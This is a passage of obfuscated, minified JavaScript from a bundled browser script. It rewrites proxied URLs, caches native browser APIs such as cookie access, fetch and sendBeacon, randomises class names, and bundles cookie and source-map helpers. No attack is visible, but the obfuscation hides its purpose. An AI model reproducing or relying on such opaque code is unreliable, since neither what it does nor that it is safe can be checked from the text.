Zy[nb(0xa02)][nb(0xb72)]),ZS=Zy[nb(0xa02)],Zw=ZL(Zj[Zj[nb(0x14b)]-0x2]);}else{if(Zo!==Z4)throw new Error(nb(0x57d)[nb(0x85c)](ZE));{const Zm=function(ZC){const nK=nb;try{const [,,ZB,,ZP]=ZC[nK(0x73a)][nK(0xce5)]('/',0x5),ZN=new URL(atob(ZP));if(nK(0x46a)!==ZN[nK(0xb25)])return;return ZN[nK(0x6db)]=ZC[nK(0x6db)],{'hostname':ZB,'originalUrl':ZN};}catch(ZG){return;}}(ZE);if(Zm)return{'protectUrlContext':{'version':nb(0x51f),'originalHostname':Zm[nb(0x257)],'isMainFrame':!0x0},'originalUrl':Zm[nb(0x16e)][nb(0xbfc)],'kind':Z7[nb(0xed0)]};if(Zj[nb(0x14b)]<0x6)throw new Error(nb(0xc37)[nb(0x85c)](ZE));const ZU=Zk(Zj[Zj[nb(0x14b)]-0x1]);ZK=ZU[nb(0x16e)],ZS=ZU[nb(0xa02)],Zb={'version':nb(0x51f),'originalHostname':Zj[0x2],'isMainFrame':!0x1},Zw=ZL(Zj[Zj[nb(0x14b)]-0x2]);}}}}}}if(!Zw)throw new Error(nb(0xb14)[nb(0x85c)](ZE));if(Z8(ZE)){ZE[nb(0x328)][nb(0x292)](nb(0xfaf));for(const [ZC,ZB]of Array[nb(0xff7)](ZE[nb(0x328)][nb(0xf91)]()))ZK[nb(0x328)][nb(0xa25)](ZC,ZB);}const ZF=[];for(const [ZP,ZN]of ZK[nb(0x328)][nb(0xf91)]())ZN===Zg?ZF[nb(0x77f)](ZP):ZF[nb(0x77f)](ZP+'='+ZN);return ZK[nb(0x919)]=ZF[nb(0x155)]('&'),{'protectUrlContext':Zb,'kind':Zw,'originalUrl':ZK[nb(0xbfc)]+ZE[nb(0x6db)],'extra':ZS};}function Zu(ZE){const nS=nu;var Zj;if(!ZE)return!0x1;const Zw=ZV(ZE);if(!Z5[nS(0xdc9)](ZS=>Zw[nS(0x73a)][nS(0x97f)]('/'[nS(0x85c)](ZS,'/'))))return!0x1;const Zo=Zw[nS(0x73a)][nS(0xce5)]('/'),Zb=Zo[0x1];if([q,Z0][nS(0xdc0)](Zb)){if(Zo[nS(0x14b)]<0x7)return!0x1;}else{if(Zb===Z1){if(Zo[nS(0x14b)]<0x6)return!0x1;}else{if(Zb===Z2){if(Zo[nS(0x14b)]<0x6)return!0x1;}else{if(Zb===Z4){if('_m'===Zo[0x3])return!0x0;if(Zo[nS(0x14b)]<0x6)return!0x1;}}}}const ZK=null===(Zj=Zo[Zo[nS(0x14b)]-0x1])||void 0x0===Zj?void 0x0:Zj[nS(0xcbd)](0x0,0x4);return!!ZK&&void 0x0!==(0x0,F['i7'])(ZK);}const Zs=nu(0x5d2)==typeof window;function ZV(ZE,Zj){const nY=nu;return ZE instanceof URL?ZE:nY(0x9cf)==typeof ZE&&[nY(0x34e),nY(0x96c),nY(0x6e7),nY(0xcaa),nY(0x530),nY(0x4e6),nY(0x979)][nY(0xdc9)](Zw=>ZE[nY(0x97f)](Zw))?new URL(ZE):nY(0x9cf)==typeof ZE&&Zs?new URL(ZE,Zj):nY(0x9cf)!=typeof ZE||Zs?ZV(ZE[nY(0x187)]()):ZE[nY(0x97f)](nY(0x70f))||ZE[nY(0x97f)](nY(0xac6))?new URL(ZE):(Zu(Zj=Zj||K['A'][nY(0xe8e)](window)[nY(0xbb5)][nY(0xe8e)][nY(0xc0c)](window[nY(0xd6d)]))&&(Zj=ZO(Zj)[nY(0x16e)]),new URL(ZE,Zj));}function ZA(ZE,Zj){const nf=nu;try{return ZV(ZE,Zj);}catch(Zw){return void console[nf(0xc5c)](nf(0x751),ZE);}}function Zk(ZE){const nF=nu,Zj=new URL(Y['A'][nF(0x517)](ZE)),Zw=nF(0xbe1)===Zj[nF(0x328)][nF(0xe8e)](ZD);Zj[nF(0x328)][nF(0x292)](ZD);const Zo=Zj[nF(0x328)][nF(0xe8e)](Zh);let Zb;if(Zo){try{Zb=JSON[nF(0x93e)](Zo);}catch(ZK){}Zj[nF(0x328)][nF(0x292)](Zh);}return{'randomize':Zw,'originalUrl':Zj,'extra':Zb};}},0xcc4:(h,i,L)=>{'use strict';L['d'](i,{'t':()=>O});const O=u=>{const nT=a2x;let s=0x0;for(let V=0x0,A=u[nT(0x14b)];V<A;V++)s=(s<<0x5)-s+u[nT(0x5c8)](V),s|=0x0;return s;};},0x261a:(h,L,O)=>{'use strict';const nd=a2x;O['d'](L,{'A':()=>v});var V=O(0x1ce9);const A=nd(0x5d2)==typeof window,k={},v={'get'(){const nc=nd;let w=arguments[nc(0x14b)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(A)return k[nc(0x727)]||(k[nc(0x727)]=I(null)),k[nc(0x727)];{w||(w=window);const b=V['A'][nc(0xc44)](w);return k[b]||(k[b]=I(w)),k[b];}},'collect'(){const nR=nd;let w=arguments[nR(0x14b)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const b=V['A'][nR(0xc44)](w);k[b]||(k[b]=I(w));}},I=w=>({'CSSStyleDeclaration_cssText':E(w,nd(0x8b8),nd(0x9d9)),'CSSStyleDeclaration_getPropertyValue':j(w,nd(0x8b8),nd(0x96a)),'CSSStyleDeclaration_setProperty':j(w,nd(0x8b8),nd(0xd39)),'CSSStyleSheet_insertRule':j(w,nd(0xfbc),nd(0x781)),'CSSStyleSheet_replaceSync':j(w,nd(0xfbc),nd(0x80c)),'DocumentFragment_getElementById':j(w,nd(0x230),nd(0x31f)),'DocumentFragment_querySelector':j(w,nd(0x230),nd(0x3ea)),'DocumentFragment_querySelectorAll':j(w,nd(0x230),nd(0x570)),'Document_cookie':E(w,nd(0xc2c),nd(0x163)),'Document_createElement':j(w,nd(0xc2c),nd(0xf33)),'Document_getElementById':j(w,nd(0xc2c),nd(0x31f)),'document_getElementById':j(w,nd(0xd6d),nd(0x31f)),'Document_getElementsByTagName':j(w,nd(0xc2c),nd(0x319)),'Document_querySelector':j(w,nd(0xc2c),nd(0x3ea)),'Document_querySelectorAll':j(w,nd(0xc2c),nd(0x570)),'Document_getElementsByClassName':j(w,nd(0xc2c),nd(0xfd2)),'Document_write':j(w,nd(0xc2c),nd(0xc2e)),'Document_writeln':j(w,nd(0xc2c),nd(0x419)),'Document_referrer':E(w,nd(0xc2c),nd(0x800)),'Document_URL':E(w,nd(0xc2c),nd(0x588)),'DOMParser_parseFromString':j(w,nd(0x599),nd(0x358)),'Element_ariaLabel':E(w,nd(0xdef),nd(0x86e)),'Element_attributes':E(w,nd(0xdef),nd(0xcfa)),'Element_classList':E(w,nd(0xdef),nd(0xca9)),'Element_className':E(w,nd(0xdef),nd(0xd0e)),'Element_closest':j(w,nd(0xdef),nd(0x67a)),'Element_getAttribute':j(w,nd(0xdef),nd(0x7c0)),'Element_getBoundingClientRect':j(w,nd(0xdef),nd(0x607)),'Element_getElementsByClassName':j(w,nd(0xdef),nd(0xfd2)),'Element_hasAttribute':j(w,nd(0xdef),nd(0x88a)),'Element_id':E(w,nd(0xdef),'id'),'Element_tagName':E(w,nd(0xdef),nd(0xa96)),'Element_innerHTML':E(w,nd(0xdef),nd(0x260)),'Element_outerHTML':E(w,nd(0xdef),nd(0xf5e)),'Element_insertAdjacentElement':j(w,nd(0xdef),nd(0x195)),'Element_insertAdjacentHTML':j(w,nd(0xdef),nd(0x28e)),'Element_querySelector':j(w,nd(0xdef),nd(0x3ea)),'Element_querySelectorAll':j(w,nd(0xdef),nd(0x570)),'Element_removeAttribute':j(w,nd(0xdef),nd(0xc3d)),'Element_setAttribute':j(w,nd(0xdef),nd(0x467)),'Element_setAttributeNS':j(w,nd(0xdef),nd(0x52e)),'Element_setHTMLUnsafe':j(w,nd(0xdef),nd(0xa8c)),'Element_matches':j(w,nd(0xdef),nd(0xbe6)),'Event_stopPropagation':j(w,nd(0x642),nd(0x25b)),'Event_stopImmediatePropagation':j(w,nd(0x642),nd(0xc75)),'EventTarget_addEventListener':j(w,nd(0xaf1),nd(0xe25)),'EventTarget_removeEventListener':j(w,nd(0xaf1),nd(0xe03)),'Function_toString':j(w,nd(0x907),nd(0x187)),'History_replaceState':j(w,nd(0xc5f),nd(0x646)),'HTMLAnchorElement_attributionSrc':E(w,nd(0xfb5),nd(0x44f)),'HTMLAnchorElement_href':E(w,nd(0xfb5),nd(0xbfc)),'HTMLAnchorElement_protocol':E(w,nd(0xfb5),nd(0xb25)),'HTMLAnchorElement_hostname':E(w,nd(0xfb5),nd(0x257)),'HTMLAnchorElement_port':E(w,nd(0xfb5),nd(0xb13)),'HTMLAnchorElement_pathname':E(w,nd(0xfb5),nd(0x73a)),'HTMLAnchorElement_hash':E(w,nd(0xfb5),nd(0x6db)),'HTMLAnchorElement_host':E(w,nd(0xfb5),nd(0xd33)),'HTMLAnchorElement_origin':E(w,nd(0xfb5),nd(0x39e)),'HTMLAnchorElement_ping':E(w,nd(0xfb5),nd(0x7cb)),'HTMLAnchorElement_search':E(w,nd(0xfb5),nd(0x919)),'HTMLAnchorElement_target':E(w,nd(0xfb5),nd(0x22d)),'HTMLElement_dataset':E(w,nd(0xd7e),nd(0x9f3)),'HTMLElement_innerText':E(w,nd(0xd7e),nd(0xeb5)),'HTMLElement_title':E(w,nd(0xd7e),nd(0xc79)),'HTMLElement_style':E(w,nd(0xd7e),nd(0x9fd)),'HTMLFormElement_action':E(w,nd(0x353),nd(0x8b0)),'HTMLFormElement_target':E(w,nd(0x353),nd(0x22d)),'HTMLIFrameElement_contentDocument':E(w,nd(0xd87),nd(0xf8b)),'HTMLIFrameElement_contentWindow':E(w,nd(0xd87),nd(0x460)),'HTMLIFrameElement_name':E(w,nd(0xd87),nd(0x827)),'HTMLIFrameElement_src':E(w,nd(0xd87),nd(0xed3)),'HTMLIFrameElement_srcdoc':E(w,nd(0xd87),nd(0x89d)),'HTMLImageElement_attributionSrc':E(w,nd(0x8a2),nd(0x44f)),'HTMLImageElement_src':E(w,nd(0x8a2),nd(0xed3)),'HTMLImageElement_srcset':E(w,nd(0x8a2),nd(0x214)),'HTMLLinkElement_as':E(w,nd(0x3d7),'as'),'HTMLLinkElement_href':E(w,nd(0x3d7),nd(0xbfc)),'HTMLLinkElement_rel':E(w,nd(0x3d7),nd(0xb1d)),'HTMLScriptElement_attributionSrc':E(w,nd(0xe88),nd(0x44f)),'HTMLScriptElement_src':E(w,nd(0xe88),nd(0xed3)),'HTMLSourceElement_src':E(w,nd(0xaba),nd(0xed3)),'HTMLSourceElement_srcset':E(w,nd(0xaba),nd(0x214)),'HTMLVideoElement_src':E(w,nd(0x1b3),nd(0xed3)),'HTMLVideoElement_poster':E(w,nd(0x1b3),nd(0xc61)),'HTMLMediaElement_src':E(w,nd(0x3d1),nd(0xed3)),'HTMLMetaElement_content':E(w,nd(0x1bc),nd(0x671)),'HTMLMetaElement_httpEquiv':E(w,nd(0x1bc),nd(0x8c8)),'HTMLStyleElement_insertBefore':j(w,nd(0x5bc),nd(0xb83)),'IntersectionObserverEntry_boundingClientRect':E(w,nd(0xe0c),nd(0x348)),'IntersectionObserverEntry_intersectionRatio':E(w,nd(0xe0c),nd(0x9a2)),'IntersectionObserverEntry_intersectionRect':E(w,nd(0xe0c),nd(0x933)),'JSON_parse':j(w,nd(0xb45),nd(0x93e)),'JSON_stringify':j(w,nd(0xb45),nd(0xfd1)),'MessageEvent_data':E(w,nd(0x398),nd(0x3a3)),'MessageEvent_origin':E(w,nd(0x398),nd(0x39e)),'MessageEvent_source':E(w,nd(0x398),nd(0x2fb)),'Navigator_sendBeacon':j(w,nd(0xb6f),nd(0x99f)),'Node_appendChild':j(w,nd(0xcfc),nd(0x87e)),'Node_insertBefore':j(w,nd(0xcfc),nd(0xb83)),'Node_textContent':E(w,nd(0xcfc),nd(0xe36)),'Node_baseURI':E(w,nd(0xcfc),nd(0x2d7)),'PerformanceEntry_name':E(w,nd(0x3da),nd(0x827)),'PerformanceResourceTiming_transferSize':E(w,nd(0x709),nd(0x996)),'PerformanceResourceTiming_encodedBodySize':E(w,nd(0x709),nd(0x49b)),'Range_createContextualFragment':j(w,nd(0x157),nd(0x774)),'RegExp_test':j(w,nd(0x831),nd(0x7f4)),'RegExp_exec':j(w,nd(0x831),nd(0x9cc)),'Response_url':E(w,nd(0x79e),nd(0x2bc)),'SharedStorageWorklet_addModule':j(w,nd(0xe63),nd(0x282)),'String_matchAll':j(w,nd(0x63d),nd(0xb99)),'String_replace':j(w,nd(0x63d),nd(0x8e4)),'Window_decodeURIComponent':j(w,nd(0x46d),nd(0x7d8)),'Window_innerWidth':E(w,nd(0x46d),nd(0x571)),'Window_fetch':j(w,nd(0x46d),nd(0x65a)),'Window_fetchLater':j(w,nd(0x46d),nd(0xde9)),'Window_frames':E(w,nd(0x46d),nd(0x357)),'Window_name':E(w,nd(0x46d),nd(0x827)),'Window_open':j(w,nd(0x46d),nd(0xd3a)),'Window_postMessage':j(w,nd(0x46d),nd(0x777)),'Window_requestAnimationFrame':j(w,nd(0x46d),nd(0x927)),'Window_requestIdleCallback':j(w,nd(0x46d),nd(0x44e)),'Window_setImmediate':j(w,nd(0x46d),nd(0xdda)),'Window_setInterval':j(w,nd(0x46d),nd(0x790)),'Window_setTimeout':j(w,nd(0x46d),nd(0x93b)),'Window_visualViewport':E(w,nd(0x46d),nd(0x755)),'XMLHttpRequest_open':j(w,nd(0x1be),nd(0xd3a)),'XMLHttpRequest_send':j(w,nd(0x1be),nd(0x8d4)),'XMLHttpRequest_responseURL':E(w,nd(0x1be),nd(0x7b2)),'XMLHttpRequest_response':E(w,nd(0x1be),nd(0x702)),'XMLHttpRequest_responseText':E(w,nd(0x1be),nd(0xaff)),'XMLHttpRequest_responseType':E(w,nd(0x1be),nd(0xbd0)),'XMLHttpRequest_responseXML':E(w,nd(0x1be),nd(0x3a5)),'XMLHttpRequest_status':E(w,nd(0x1be),nd(0x5e6)),'XMLHttpRequest_statusText':E(w,nd(0x1be),nd(0xd90)),'FontFace':A?null:w[nd(0xd92)],'FontFace_prototype':J(w,nd(0xd92)),'Worker':A?null:w[nd(0x939)],'Worker_prototype':J(w,nd(0x939))}),J=(w,b)=>{const ny=nd;return A?void 0x0===O['g'][b]?null:O['g'][b][ny(0xbfd)]:null===(K=w[b])||void 0x0===K?void 0x0:K[ny(0xbfd)];var K;},E=(w,b,K)=>{const nm=nd;if(A)return void 0x0===O['g'][b]?null:Object[nm(0x832)](O['g'][b][nm(0xbfd)],K);{var S;const Y=nm(0x408)===b[nm(0x4d0)]()?w:null===(S=w[b])||void 0x0===S?void 0x0:S[nm(0xbfd)];return Y?w[nm(0xb35)][nm(0x832)](Y,K):{'get':{'call':f=>f[K]},'set':{'call':(f,F)=>{f[K]=F;}}};}},j=(w,b,K)=>{const nU=nd;return A?nU(0x408)===b[nU(0x4d0)]()?O['g'][K]:void 0x0===O['g'][b]?null:O['g'][b][nU(0xbfd)][K]:nU(0x408)===b[nU(0x4d0)]()?w[K]:nU(0xd6d)===b?null===(S=w[nU(0xd6d)])||void 0x0===S?void 0x0:S[K]:nU(0xb45)===b?null===(Y=w[nU(0xb45)])||void 0x0===Y?void 0x0:Y[K]:null===(f=w[b])||void 0x0===f||null===(f=f[nU(0xbfd)])||void 0x0===f?void 0x0:f[K];var S,Y,f;};},0x18f7:(h,i,L)=>{'use strict';const nC=a2x;L['d'](i,{'A':()=>O});const O={'idx':u=>Math[nC(0x5ed)](Math[nC(0x7aa)]()*u),'elem':function(u){const nB=nC;return u[this[nB(0xd7a)](u[nB(0x14b)])];},'num':function(u,s){const nP=nC;return Math[nP(0x5ed)](Math[nP(0x7aa)]()*(s-u))+u;},'alphaStr':function(u,s){const nN=nC,V=u+this[nN(0xb08)](0x0,s-u),A=[];for(let k=0x0;k<V;++k)A[nN(0x77f)](nN(0xb58)[nN(0x942)](this[nN(0xb08)](0x0,0x34)));return A[nN(0x155)]('');},'className':function(){const nG=nC;return this[nG(0x4e8)](0x5,0xf);}};},0x848:(h,L,O)=>{'use strict';O['d'](L,{'C8':()=>I,'Vq':()=>j,'XV':()=>E,'aV':()=>J,'az':()=>v,'ch':()=>A});var V=O(0x6f7);const A=0xa;let k;function v(w,b){var K;return void 0x0===k&&I(w,b),null!==(K=k)&&void 0x0!==K&&K;}async function I(w,b){const nW=a2x;if(void 0x0!==k)return k;if(-0x1!==j(b))return k=!0x0,k;if([nW(0xd74)][nW(0xdc0)](b))return k=!0x1,k;if([nW(0x208),nW(0x2da),nW(0x39b),nW(0x688),nW(0xedc),nW(0x825),nW(0xe1a),nW(0x5c7),nW(0x499),nW(0x2f6),nW(0xb48),nW(0xc1c),nW(0x587)][nW(0xdc0)](b))return k=!0x0,k;if(b[nW(0x898)](nW(0xed8))||b[nW(0x898)](nW(0xbce))||b[nW(0x97f)](nW(0x6ac))||b[nW(0x97f)](nW(0xcfb))||nW(0xc68)===b)return k=!0x1,k;const K=new URL(b);K[nW(0xd33)]='0.'[nW(0x85c)](K[nW(0xd33)]),K[nW(0x73a)]=nW(0x5cd);const S=(0x0,V['Wq'])({'protectUrlContext':w,'url':K[nW(0x187)](),'endpoint':K[nW(0x39e)]});try{const Y=await Promise[nW(0x312)]([fetch(S),new Promise(f=>setTimeout(()=>f(new Response(nW(0xca0),{'status':0x1f8})),0x7d0))]);return k=Y['ok'],Y['ok'];}catch(f){return k=!0x1,!0x1;}}function J(w){const np=a2x;if(/https?:\/\/\d+\./i[np(0x7f4)](w)){const b=new URL(w);b[np(0xd33)]=b[np(0xd33)][np(0xce5)]('.')[np(0xcbd)](0x1)[np(0x155)]('.'),w=b[np(0x39e)];}return w;}function E(w,b){const nl=a2x;if(-0x1===b)return w;const K=new URL(w);return/https?:\/\/\d+\./i[nl(0x7f4)](w)?(K[nl(0xd33)]=''[nl(0x85c)](b,'.')[nl(0x85c)](K[nl(0xd33)][nl(0xce5)]('.')[nl(0xcbd)](0x1)[nl(0x155)]('.')),w=K[nl(0x39e)]):(K[nl(0xd33)]=''[nl(0x85c)](b,'.')[nl(0x85c)](K[nl(0xd33)]),w=K[nl(0x39e)]),w;}function j(w){const na=a2x;if(/https?:\/\/\d+\./i[na(0x7f4)](w)){const b=new URL(w);return Number[na(0x388)](b[na(0xd33)][na(0xce5)]('.')[0x0]);}return-0x1;}},0x20ce:(h,L,O)=>{'use strict';O['d'](L,{'_':()=>A});const u=0x500000;function s(k){const nQ=a2x;try{return new Blob([k])[nQ(0x1b1)];}catch{return nQ(0x5d2)!=typeof TextEncoder?new TextEncoder()[nQ(0x573)](k)[nQ(0x14b)]:0x2*k[nQ(0x14b)];}}function V(k,v){return s(k)+s(v);}function A(){const nX=a2x;if(arguments[nX(0x14b)]>0x0&&void 0x0!==arguments[0x0]&&!arguments[0x0])return{'get':()=>{},'set':()=>!0x1,'has':()=>!0x1,'delete':()=>!0x1,'clear':()=>{}};const k=new Map();let v=0x0;return{'get':I=>k[nX(0xe8e)](I),'set'(I,J){const nH=nX,E=V(I,J),j=v+E;return!(j>u||(k[nH(0xa25)](I,J),v=j,0x0));},'has':I=>k[nX(0x60d)](I),'delete'(I){const nq=nX;if(!k[nq(0x60d)](I))return!0x1;const J=k[nq(0xe8e)](I);return k[nq(0x292)](I),v-=V(I,J),v<0x0&&(v=0x0),!0x0;},'clear'(){const nt=nX;k[nt(0xec9)](),v=0x0;}};}},0x15ef:(h,i)=>{'use strict';const nM=a2x;i['l']=function(V,A,k){const ne=a2x;var v=k||{},I=v[ne(0x573)]||u;if(ne(0xafa)!=typeof I)throw new TypeError(ne(0x8da));if(!O[ne(0x7f4)](V))throw new TypeError(ne(0x5af));var J=I(A);if(J&&!O[ne(0x7f4)](J))throw new TypeError(ne(0x318));var E=V+'='+J;if(null!=v[ne(0xe3a)]){var j=v[ne(0xe3a)]-0x0;if(isNaN(j)||!isFinite(j))throw new TypeError(ne(0xf55));E+=ne(0x326)+Math[ne(0x5ed)](j);}if(v[ne(0x962)]){if(!O[ne(0x7f4)](v[ne(0x962)]))throw new TypeError(ne(0x9a1));E+=ne(0x6d6)+v[ne(0x962)];}if(v[ne(0x568)]){if(!O[ne(0x7f4)](v[ne(0x568)]))throw new TypeError(ne(0x3fb));E+=ne(0xc83)+v[ne(0x568)];}if(v[ne(0x1ae)]){var w=v[ne(0x1ae)];if(!function(b){const nz=ne;return nz(0x390)===L[nz(0xbb0)](b)||b instanceof Date;}(w)||isNaN(w[ne(0x370)]()))throw new TypeError(ne(0x218));E+=ne(0x1dc)+w[ne(0xb4e)]();}if(v[ne(0xe35)]&&(E+=ne(0x4df)),v[ne(0x42e)]&&(E+=ne(0xced)),v[ne(0x81b)]&&(E+=ne(0x5c3)),v[ne(0xdb8)])switch(ne(0x9cf)==typeof v[ne(0xdb8)]?v[ne(0xdb8)][ne(0x4d0)]():v[ne(0xdb8)]){case ne(0xa45):E+=ne(0xae1);break;case ne(0x151):E+=ne(0x39f);break;case ne(0x291):E+=ne(0xd3e);break;default:throw new TypeError(ne(0x4fa));}if(v[ne(0x57c)])switch(ne(0x9cf)==typeof v[ne(0x57c)]?v[ne(0x57c)][ne(0x4d0)]():v[ne(0x57c)]){case!0x0:E+=ne(0xd9b);break;case ne(0x3a2):E+=ne(0xd9d);break;case ne(0x47b):E+=ne(0xd9b);break;case ne(0x3f6):E+=ne(0x99a);break;default:throw new TypeError(ne(0x44b));}return E;};var L=Object[nM(0xbfd)][nM(0x187)],O=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function u(s){return encodeURIComponent(s);}},0x10e2:h=>{'use strict';const L7=a2x;var i={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function L(s){const L0=a2x;return L0(0x9cf)==typeof s&&!!s[L0(0xa3a)]();}function O(V,A){const L1=a2x;var k=V[L1(0xce5)](';')[L1(0x377)](L),v=function(j){const L2=L1;var w='',b='',K=j[L2(0xce5)]('=');return K[L2(0x14b)]>0x1?(w=K[L2(0x24b)](),b=K[L2(0x155)]('=')):b=j,{'name':w,'value':b};}(k[L1(0x24b)]()),I=v[L1(0x827)],J=v[L1(0xca7)];A=A?Object[L1(0x225)]({},i,A):i;try{J=A[L1(0xe78)]?decodeURIComponent(J):J;}catch(j){console[L1(0x52d)](L1(0x6ab)+J+L1(0x9f9),j);}var E={'name':I,'value':J};return k[L1(0x652)](function(w){const L3=L1;var b=w[L3(0xce5)]('='),K=b[L3(0x24b)]()[L3(0x5cf)]()[L3(0x4d0)](),S=b[L3(0x155)]('=');L3(0x1ae)===K?E[L3(0x1ae)]=new Date(S):L3(0x673)===K?E[L3(0xe3a)]=parseInt(S,0xa):L3(0x42e)===K?E[L3(0x42e)]=!0x0:L3(0xdb1)===K?E[L3(0xe35)]=!0x0:L3(0xafe)===K?E[L3(0x57c)]=S:L3(0x81b)===K?E[L3(0x81b)]=!0x0:E[K]=S;}),E;}function u(s,V){const L4=a2x;if(V=V?Object[L4(0x225)]({},i,V):i,!s)return V[L4(0xbc0)]?{}:[];if(s[L4(0xdf3)]){if(L4(0xafa)==typeof s[L4(0xdf3)][L4(0x238)])s=s[L4(0xdf3)][L4(0x238)]();else{if(s[L4(0xdf3)][L4(0x229)])s=s[L4(0xdf3)][L4(0x229)];else{var A=s[L4(0xdf3)][Object[L4(0xdbf)](s[L4(0xdf3)])[L4(0xe99)](function(k){const L5=L4;return L5(0x229)===k[L5(0x4d0)]();})];A||!s[L4(0xdf3)][L4(0x163)]||V[L4(0x932)]||console[L4(0xb50)](L4(0xd95)),s=A;}}}return Array[L4(0x5a8)](s)||(s=[s]),V[L4(0xbc0)]?s[L4(0x377)](L)[L4(0x49a)](function(k,v){const L6=L4;var I=O(v,V);return k[I[L6(0x827)]]=I,k;},{}):s[L4(0x377)](L)[L4(0xbc0)](function(k){return O(k,V);});}h[L7(0x22f)]=u,h[L7(0x22f)][L7(0x93e)]=u,h[L7(0x22f)][L7(0x264)]=O,h[L7(0x22f)][L7(0xf17)]=function(V){const L8=L7;if(Array[L8(0x5a8)](V))return V;if(L8(0x9cf)!=typeof V)return[];var A,k,v,I,J,E=[],j=0x0;function w(){const L9=L8;for(;j<V[L9(0x14b)]&&/\s/[L9(0x7f4)](V[L9(0x942)](j));)j+=0x1;return j<V[L9(0x14b)];}for(;j<V[L8(0x14b)];){for(A=j,J=!0x1;w();)if(','===(k=V[L8(0x942)](j))){for(v=j,j+=0x1,w(),I=j;j<V[L8(0x14b)]&&'='!==(k=V[L8(0x942)](j))&&';'!==k&&','!==k;)j+=0x1;j<V[L8(0x14b)]&&'='===V[L8(0x942)](j)?(J=!0x0,j=I,E[L8(0x77f)](V[L8(0x74a)](A,v)),A=j):j=v+0x1;}else j+=0x1;(!J||j>=V[L8(0x14b)])&&E[L8(0x77f)](V[L8(0x74a)](A,V[L8(0x14b)]));}return E;};},0x1cc7:(h,L,O)=>{const LZ=a2x;var u=O(0x23c3),s=Object[LZ(0xbfd)][LZ(0x21d)],V=LZ(0x5d2)!=typeof Map;function A(){const Lx=LZ;this[Lx(0x64f)]=[],this[Lx(0xe7b)]=V?new Map():Object[Lx(0x763)](null);}A[LZ(0x270)]=function(k,v){const LD=LZ;for(var I=new A(),J=0x0,E=k[LD(0x14b)];J<E;J++)I[LD(0xc63)](k[J],v);return I;},A[LZ(0xbfd)][LZ(0x1b1)]=function(){const Lg=LZ;return V?this[Lg(0xe7b)][Lg(0x1b1)]:Object[Lg(0x4cb)](this[Lg(0xe7b)])[Lg(0x14b)];},A[LZ(0xbfd)][LZ(0xc63)]=function(k,v){const Lh=LZ;var I=V?k:u[Lh(0xff1)](k),J=V?this[Lh(0x60d)](k):s[Lh(0xbb0)](this[Lh(0xe7b)],I),E=this[Lh(0x64f)][Lh(0x14b)];J&&!v||this[Lh(0x64f)][Lh(0x77f)](k),J||(V?this[Lh(0xe7b)][Lh(0xa25)](k,E):this[Lh(0xe7b)][I]=E);},A[LZ(0xbfd)][LZ(0x60d)]=function(k){const Li=LZ;if(V)return this[Li(0xe7b)][Li(0x60d)](k);var v=u[Li(0xff1)](k);return s[Li(0xbb0)](this[Li(0xe7b)],v);},A[LZ(0xbfd)][LZ(0x31b)]=function(k){const Lr=LZ;if(V){var v=this[Lr(0xe7b)][Lr(0xe8e)](k);if(v>=0x0)return v;}else{var I=u[Lr(0xff1)](k);if(s[Lr(0xbb0)](this[Lr(0xe7b)],I))return this[Lr(0xe7b)][I];}throw new Error('\x22'+k+Lr(0x49c));},A[LZ(0xbfd)]['at']=function(k){const Ln=LZ;if(k>=0x0&&k<this[Ln(0x64f)][Ln(0x14b)])return this[Ln(0x64f)][k];throw new Error(Ln(0x4ef)+k);},A[LZ(0xbfd)][LZ(0xc5b)]=function(){const LL=LZ;return this[LL(0x64f)][LL(0xcbd)]();},L['C']=A;},0x21c:(h,i,L)=>{const LO=a2x;var O=L(0x1d34);i[LO(0x573)]=function(u){const Lu=LO;var s,V='',A=function(k){return k<0x0?0x1+(-k<<0x1):0x0+(k<<0x1);}(u);do{s=0x1f&A,(A>>>=0x5)>0x0&&(s|=0x20),V+=O[Lu(0x573)](s);}while(A>0x0);return V;},i[LO(0x517)]=function(V,A,k){const Ls=LO;var v,I,J,E,j=V[Ls(0x14b)],w=0x0,b=0x0;do{if(A>=j)throw new Error(Ls(0xac7));if(-0x1===(I=O[Ls(0x517)](V[Ls(0x5c8)](A++))))throw new Error(Ls(0x199)+V[Ls(0x942)](A-0x1));v=!!(0x20&I),w+=(I&=0x1f)<<b,b+=0x5;}while(v);k[Ls(0xca7)]=(E=(J=w)>>0x1,0x1&~J?E:-E),k[Ls(0x82d)]=A;};},0x1d34:(h,i)=>{const LV=a2x;var r=LV(0xd19)[LV(0xce5)]('');i[LV(0x573)]=function(L){const LA=LV;if(0x0<=L&&L<r[LA(0x14b)])return r[L];throw new TypeError(LA(0xa9e)+L);},i[LV(0x517)]=function(L){return 0x41<=L&&L<=0x5a?L-0x41:0x61<=L&&L<=0x7a?L-0x61+0x1a:0x30<=L&&L<=0x39?L-0x30+0x34:0x2b==L?0x3e:0x2f==L?0x3f:-0x1;};},0x258e:(h,i,L)=>{const Lv=a2x;var O=L(0x23c3);function u(){const Lk=a2x;this[Lk(0x64f)]=[],this[Lk(0xe15)]=!0x0,this[Lk(0x609)]={'generatedLine':-0x1,'generatedColumn':0x0};}u[Lv(0xbfd)][Lv(0xe75)]=function(s,V){const LI=Lv;this[LI(0x64f)][LI(0x652)](s,V);},u[Lv(0xbfd)][Lv(0xc63)]=function(V){const LJ=Lv;var A,k,v,I,J,E;k=V,v=(A=this[LJ(0x609)])[LJ(0xdd7)],I=k[LJ(0xdd7)],J=A[LJ(0xf49)],E=k[LJ(0xf49)],I>v||I==v&&E>=J||O[LJ(0xba0)](A,k)<=0x0?(this[LJ(0x609)]=V,this[LJ(0x64f)][LJ(0x77f)](V)):(this[LJ(0xe15)]=!0x1,this[LJ(0x64f)][LJ(0x77f)](V));},u[Lv(0xbfd)][Lv(0xc5b)]=function(){const LE=Lv;return this[LE(0xe15)]||(this[LE(0x64f)][LE(0x656)](O[LE(0xba0)]),this[LE(0xe15)]=!0x0),this[LE(0x64f)];},i['P']=u;},0xf1:(h,L,O)=>{const Lw=a2x;var u=O(0x21c),V=O(0x23c3),A=O(0x1cc7)['C'],k=O(0x258e)['P'];function v(I){const Lj=a2x;I||(I={}),this[Lj(0xaa2)]=V[Lj(0x6e4)](I,Lj(0xfbe),null),this[Lj(0x9d5)]=V[Lj(0x6e4)](I,Lj(0xf39),null),this[Lj(0x4e3)]=V[Lj(0x6e4)](I,Lj(0xbeb),!0x1),this[Lj(0xe7f)]=V[Lj(0x6e4)](I,Lj(0x7b5),!0x1),this[Lj(0xb93)]=new 